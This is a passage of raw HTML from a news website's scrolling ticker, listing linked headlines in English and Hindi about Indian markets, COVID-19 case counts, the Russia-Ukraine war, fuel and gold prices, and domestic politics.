href="https://mizoram-ind.in/asian-stocks-cautiously-optimistic-ahead-of-u-s-cpi-dataasian-stocks-cautiously-optimistic-ahead-of-u-s-cpi-data/">Asian Stocks Cautiously Optimistic Ahead of U.S. CPI DataAsian Stocks Cautiously Optimistic Ahead of U.S. CPI Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/california-to-tax-bidens-student-loan-forgiveness/">California to Tax Biden&#8217;s Student Loan Forgiveness</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/what-to-expect-in-the-markets-next-week/">What to Expect in the Markets Next Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rupee-likely-to-depreciate-on-strong-dollar-risk-aversion-in-global-markets/">Rupee likely to depreciate on strong dollar, risk aversion in global markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/1294-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/unpaid-shares-in-dubai-bvi-companies-may-come-back-to-haunt-many-indians-2/">Unpaid shares’ in Dubai, BVI companies may come back to haunt many Indians</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/unpaid-shares-in-dubai-bvi-companies-may-come-back-to-haunt-many-indians/">Unpaid shares’ in Dubai, BVI companies may come back to haunt many Indians</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/is-investing-a-luck-or-skill/">Is investing a luck or skill</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/portfolio-change-for-bihar-minister-facing-kidnapping-charges-bjp-calls-it-eyewash/">Portfolio change for Bihar minister facing kidnapping charges, BJP calls it &#8216;eyewash&#8217;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/delhi-property-tax-rates-likely-to-go-up-marginally/">Delhi Property Tax Rates Likely To Go Up Marginally</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/court/" title="View all posts in court">court</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/govt-holds-back-names-of-2-advocates-recommended-for-elevation-as-high-court-judges/">Govt holds back names of 2 advocates recommended for elevation as High Court judges.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-fall-in-domestic-market-due-to-covid-19-global-markets-decline/">विश्व बाजार में गिरावट के कारण घरेलू बाजार में तेल की कीमतों में आई गिरावट </a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/assam-flood-death-toll-reaches-26-people-affected-in-7-districts/">असम बाढ़ से मरने वालों की संख्या 26 तक पहुंची, 7 जिलों में लोग प्रभावित</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/guanja-modi-hailed-in-the-quad-summit/">क्वाड समिट में गूंजा मोदी की तारीफ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-delhi-ncr-there-is-relief-from-rain-tornado-disaster-many-places-affected-trees-flights-also-affected/">दिल्ली-एनसीआर में बारिश से राहत, तूफान से आई आपदा, कई जगह उखड़े पेड़, उड़ानें भी प्रभावित</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kejriwal-govt-seeks-report-on-buldgers-operations-from-mcd-citing-data-from-april/">अप्रैल से अब तक के आंकड़े देते हुए केजरीवाल सरकार ने एमसीडी से बुलडोजर संचालन पर रिपोर्ट मांगी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/today-1569-new-cases-of-corona-were-reported-a-28-decrease-from-the-total-number-of-cases-compared-to-yesterday/">आज कोरोना के 1,569 नए मामले सामने आए, जो कल की तुलना में कुल मामलों की संख्या से 28 प्रतिशत कम है।</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-price-of-gold-has-increased-see-how-much-is-the-last-price-of-10-grams/">सोने की कीमत बढ़ी है, देखिए 10 ग्राम की आखिरी कीमत कितनी है?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/several-big-leaders-including-biden-will-join-covid-19-global-summit-pm-modi/">बिडेन समेत कई बड़े नेताओं के साथ कोविड-19 ग्लोबल समिट में शामिल होंगे पीएम मोदी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/2897-new-corona-cases-and-54-deaths-19494-active-cases-in-last-24-hours-in-country/">देश में पिछले 24 घंटे में 2,897 नए कोरोना केस और 54 मौतें, 19,494 एक्टिव केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-to-return-to-delhi-from-europe-tour-preparedness-to-deal-with-heat-wave/">पीएम मोदी यूरोप दौरे से दिल्ली लौटे, हीट वेव से निपटने की तैयारियों की करेंगे समीक्षा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/increase-again-corona-cases-3205-new-patients-found-in-past-24-hours-31-deaths/">फिर से बढ़े कोरोना के केस, बीते 24 घंटे में मिले 3205 नए मरीज़, 31 लोगों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/5-new-cases-of-corona-decreased-18-7-2568-patients-found-in-past-24-hours/">कोरोना के नए केस में 18.7% की कमी, बीते 24 घंटे में मिले 2568 मरीज़</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/little-concern-over-corona-little-relief-new-patients-decline-5-but-still-cases-crossing-3000-today/">कोरोना पर थोड़ी चिंता-थोड़ी राहत, नए मरीज 5% घटे, लेकिन आज भी 3 हजार के पार मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/government-of-india-on-cryptocurrency-will-not-take-any-decision-in-haste-finance-minister/">Cryptocurrency पर भारत सरकार जल्दीबाजी में कोई फैसला नहीं लेगी: वित्त मंत्री</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indonesia-has-added-to-the-difficulties-of-india-10-per-cent-more-expensive-to-eat/">इंडोनेशिया ने बढ़ाई भारत की मुश्किलें, अभी 10 फीसदी और महंगा होगा खाने का तेल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/companies/" title="View all posts in Companies">Companies</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/air-india-employees-ever-to-go-job-will-now-be-part-of-the-airline/">Air India कर्मचारियों की कभी जाने वाली थी नौकरी, अब हिस्सेदार बनकर उड़ाएंगे एअरलाइन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/imfs-global-estimate-reduction-of-crude-oil-prices-came-under-1950/">IMF के ग्लोबल अनुमान घटाने से कच्चे तेल की कीमतों पर दबाव, 1950 डॉलर के नीचे आया सोना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-delhi-auto-taxi-drivers-strike-in-protest-against-the-rise-in-cng-prices-difficult-to-go-to-office/">दिल्ली में CNG की कीमतों में बढ़ोतरी के विरोध में ऑटो, टैक्सी ड्राइवर्स की हड़ताल, ऑफिस जाना हुआ मुश्किल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/geomagnetic-storm-threatens-to-collide-with-the-world-darkness-over-the-world/">जियोमैग्नेटिक स्टॉर्म के धरती से टकराने की आशंका, दुनिया में छा सकता है अंधेरा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/covid-is-xe-variant-how-dangerous-the-ntagi-chief-gave-this-reply/">कोविड का XE Variant है कितना खतरनाक, NTAGI चीफ ने दिया यह जवाब</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-supports-bucha-killings-in-unsc-without-naming-russia-endorses-independent-scrutiny/">भारत ने रूस का नाम लिए बिना UNSC में की Bucha हत्याओं की निंदा, स्वतंत्र जांच का किया समर्थन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/petrol-diesel-prices-today-rate-of-petrol-increased-again-today-by-now-9/">Petrol, diesel prices today: आज फिर बढ़े रेट, अब तक 9.20 रुपये बढ़ चुका है पेट्रोल का दाम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-silver-dame-i-e/">सोना-चांदी के दाम में आई बड़ी गिरावट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/things-that-can-be-more-serious-in-omicron-are-the-many-shocking-claims-in-this-new-study/">Omicron में ज्यादा गंभीर हो सकती हैं स्थिति, इस नई स्टडी में सामने आए कई चौंकाने वाले दावे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ukraine-tells-kiev-to-return-russian-soldiersferzi-putin-zelensky-may-soon-meet/">यूक्रेन ने कीव से रूसी सैनिकों की वापसी को बताया &#8216;फर्जी&#8217;, पुतिन-जेलेंस्की की जल्द हो सकती है मुलाकात</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/covishields-two-dodge-between-12-16-weeks-would-be-the-gap-the-government-took-the-decision/">Covishield की दो डोज के बीच 12-16 हफ्ते का होगा गैप, सरकार ने लिया फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/beijasha-covid-19-cases-grow-in-china-lockdown-in-shanghai-massive-testing-is-testing/">चीन में बेतहाशा Covid-19 केस बढ़ने से शंघाई में लॉकडाउन, बड़े पैमाने पर हो रही है टेस्टिंग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-china-standoff-any-new-success-in-the-negotiations-of-the-15th-round-between-india-and-china-today/">India-China Standoff: भारत-चीन के बीच आज होने वाले 15वें दौर की बातचीत में कोई नई सफलता मिलने की उम्मीद कम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bharti-airtel-bought-9-stake-in-avaada-cleantn-project-shares-2/">Bharti Airtel ने Avaada CleanTN Project में 9% stake खरीदा, शेयर 2% भागा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/petrol-diesel-price-ban-on-import-of-oil-from-russia-concern-to-the-government-at-petrol-diesel-prices/">Petrol-Diesel Price : रूस से तेल के आयात पर लगा बैन, पेट्रोल-डीजल के दाम पर सरकार को चिंता</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/directorate-of-kowek-fears-of-dwindling-supplies-prices-of-all-commodities-including-wheat-nickel-aluminium-etc-continue-to-be-expedited/">Russia-Ukraine Conflict: सप्लाई घटने के डर से गेहूं, निकल, एलुमीनियम सहित सभी कमोडिटीज की कीमतों में तेजी जारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/today-russian-president-vladimir-putin-will-talk-to-pm-modi-president-of-ukraine-sources/">आज रूसी राष्ट्रपति व्लादिमीर पुतिन से बात करेंगे पीएम मोदी, यूक्रेन के राष्ट्रपति से भी करेंगे संपर्क: सूत्र</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/russias-war-warning-of-ukraine-on-fears-of-russian-bombardment-at-nuclear-plant-if-fatah-than-chernobyl-would-be-10-times-more-dangerous/">Russia-Ukraine War: न्यूक्लियर प्लांट पर रूसी बमबारी की आशंका पर यूक्रेन की चेतावनी- अगर फटा तो चेरनोबिल से भी होगा 10 गुना ज्यादा खतरनाक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-silver-price-gold-rate-at-cheap-and-silver-expensive-jewellery-market-today/">Gold Silver Price: आज सोना हुआ सस्ता और चांदी हुई महंगी, ज्वैलरी बाजार में ये रहा सोने का रेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/500-smallcaps-stocks-slumped-to-10-92-in-february-3-weakening-market/">500 स्मॉलकैप्स स्टॉक्स में फरवरी में आई 10-92% की गिरावट, 3% कमजोर हुआ बाजार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/new-guideline-issued-for-students-coming-from-ukraine-to-india-now-it-must-be-done/">Russia-Ukraine War: यूक्रेन से भारत आने वाले छात्रों के लिए जारी हुआ नई गाइडलाइन, अब करना होगा ये काम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/russias-war-indians-stranded-in-ukraine-will-get-air-india-romania-to-return-2-flights/">Russia Ukraine War: यूक्रेन में फंसे भारतीयों को लेकर आएगी एयर इंडिया, रोमानिया से होगी वापसी की 2 उड़ानें</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/russia-russia-ukraine-to-hold-important-meeting-with-finance-minister-amid-covid-19-fight-pm-modi/">Ukraine-Russia War: रूस-यूक्रेन संघर्ष के बीच वित्त मंत्री संग अहम बैठक करेंगे प्रधानमंत्री मोदी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/hijab-is-not-necessarily-a-religious-tradition-karnataka-govt-resigns-in-hc/">&#8221;हिजाब जरूरी धार्मिक परंपरा नहीं&#8221; : कर्नाटक सरकार ने HC में फिर दी दलील</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/30615-new-covid-19-cases-in-india-11-7-per-cent-increase-in-last-24-hours/">भारत में 30,615 नए COVID-19 केस, पिछले 24 घंटे में 11.7 फीसदी बढ़ोतरी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/students-attend-classes-every-day-for-next-2-months-delhi-government-orders-schools/">अगले 2 महीने तक छात्र प्रतिदिन कक्षाओं में शामिल हों, दिल्ली सरकार ने स्कूलों को दिया आदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sensex-dropped-to-the-1500-mark-the-nifty-came-down-to-the-bottom-of-17000/">Sensex 1,500 अंक तक गिरा, Nifty भी लुढ़ककर 17,000 के नीचे आया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/revenge-in-delhi-aiims-changed-last-2-years-orders-to-covid-checks/">दिल्‍ली AIIMS में बदला पिछले 2 सालों का नियम, कोविड जांच को लेकर आया ये आदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/not-to-the-fear-of-the-eu-sri-lanka-told-the-amendment-to-the-controversial-pta-act-was-the-progressive-step/">EU के डर से नहीं झुकेगा Sri Lanka, विवादित PTA कानून में संशोधन को बताया ‘सबसे प्रगतिशील कदम’</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/school-college-and-gym-offices-will-be-able-to-staff-100-of-staff-in-delhi-from-monday-2/">दिल्ली में सोमवार से खुलेंगे स्कूल-कॉलेज और जिम, दफ्तरों में 100% स्टाफ कर सकेगा काम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/school-college-and-gym-offices-will-be-able-to-staff-100-of-staff-in-delhi-from-monday/">दिल्ली में सोमवार से खुलेंगे स्कूल-कॉलेज और जिम, दफ्तरों में 100% स्टाफ कर सकेगा काम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ground-report-farmers-call-for-relief-package-from-finance-minister-in-general-budget/">Ground Report: किसानों ने आम बजट में वित्त मंत्री से की राहत पैकेज की मांग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/covid-19-updates-light-decline-in-daily-cases-of-covid-19-record-2-51-lakh-new-cases-in-one-day/">Covid-19 Updates : कोविड के डेली मामलों में हल्की गिरावट, एक दिन में दर्ज हुए 2.51 लाख नए केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/share-market-updates-after-rolling-over-in-openings-the-sudra-stock-market-nifty-around-17100/">Share Market Updates: ओपनिंग में लुढ़कने के बाद सुधरे शेयर बाजार, Nifty 17,100 के आसपास</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/a-high-statue-of-shankaracharya-will-be-placed-under-the-burden-of-debt-from-rs-2-thousand-crores/">2 हजार करोड़ रुपये से शंकराचार्य की ऊंची प्रतिमा स्थापित करेगा कर्ज के बोझ तले दबा मध्य प्रदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ny-apartment-fires-covid-19-deaths-including-9-children-heater-caused-by-accident/">न्यूयॉर्क के अपार्टमेंट में लगी भीषण आग, 9 बच्चों समेत 19 की मौत; हादसे की वजह बना हीटर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kar-covid-19-daily-cases-of-covid-19-cross-1-lakh-once-again-in-country-28-8-increase-in-24-hours/">कहर COVID-19 का : देश में एक बार फिर 1 लाख के पार कोविड के डेली मामले, 24 घंटों में 28.8% बढ़ोतरी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/coronavirus-scare-56-5-per-cent-increase-covid-19-cases-in-india-90928-new-covid-19-cases-in-last-24-hours/">कोरोनावायरस का कहर : भारत में 56.5 फीसदी बढ़े COVID-19 केस, पिछले 24 घंटे में 90,928 नए COVID-19 मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/weekend-curfew-open-with-50-capacity-will-open-malls-cinemas-new-restrictions-in-karnataka-amid-corona-cases-surge/">&#8216;वीकेंड कर्फ्यू, 50% क्षमता के साथ खुलेंगे मॉल, सिनेमाघर&#8217; : कोरोना केस बढ़ने के बीच कर्नाटक में नई पाबंदियां</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/punjab-corona-outbreak-at-patiala-medical-college-100-student-covid-positive-tells-to-evacuate-hostels/">पंजाब : पटियाला मेडिकल कॉलेज में कोरोना विस्फोट, 100 स्टूडेंट Covid पॉजिटिव, हॉस्टल खाली करने को कहा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/strictly-higher-than-corona-fears-colleges-and-universities-shut-down-in-haryana-till-jan-12-log-on-online-classes/">कोरोना के खौफ से बढ़ी सख्ती, हरियाणा में 12 जनवरी तक कॉलेज व यूनिवर्सिटी बंद, लगेगी ऑनलाइन क्लास</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/encounter-in-srinagar-three-terror-piles-in-clashes-between-security-forces-and-terrorists/">Encounter In Srinagar : सुरक्षाबलों और आतंकवादियों के बीच मुठभेड़ में तीन आतंकी ढेर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/who-again-will-collapse-cheetah-coronas-tsunami-health-system/">WHO ने फिर चेताया- कोरोना की &#8216;सुनामी&#8217; हेल्थ सिस्टम को ध्‍वस्‍त कर देगी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/coronavirus-update-9195-new-covid-19-cases-in-last-24-hours-in-india-44-6-per-cent-more-than-yesterday/">कोरोनावायरस अपडेट : भारत में पिछले 24 घंटे में 9,195 नए COVID-19 केस, कल से 44.6 फीसदी ज़्यादा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/omicron-eclipse-on-flights-from-a-jump-in-corona-cases-cancels-11500-flights-worldwide/">Omicron: कोरोना के मामलों में उछाल से उड़ानों पर लगा ग्रहण, दुनियाभर में 11,500 फ्लाइट्स रद्द</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/omicron-hopped-on-children-in-the-us-hospitalization-rate-increased-4-fold/">Omicron अमेरिका में बच्चों पर बरपा रहा कहर, अस्पताल में भर्ती होने की दर 4 गुना बढ़ी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/omicron-corona-in-the-uk-shattered-all-records-over-1-19-lakh-covid-cases-in-24-hours/">Omicron: ब्रिटेन में कोरोना ने तोड़े सारे रिकॉर्ड, 24 घंटे में 1.19 लाख से ज्यादा COVID केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/children-under-12-in-uk-will-also-suffer-covid-vaccine-regulatory-agency-approved/">ब्रिटेन में 12 साल से कम उम्र के बच्चों को भी लगेगी Covid वैक्सीन, रेगुलेटरी एजेंसी ने दी मंजूरी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/covid-19-omicron-to-get-hospitalization-rate-2-studies-say-good-news/">ओमिक्रॉन के चलते अस्‍पताल में भर्ती होने की दर को लेकर 2 अध्ययनों से मिली ‘गुड न्‍यूज’</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rajya-sabha-mp-from-trinamool-congress-derek-o-brien-was-suspended-for-the-remaining-session-of-the-parliament/">तृणमूल कांग्रेस के राज्‍यसभा सांसद डेरेक ओ ब्रायन को संसद के बचे सत्र के लिए निलंबित किया गया</a></div></div><div class="news-ticker-item"><div 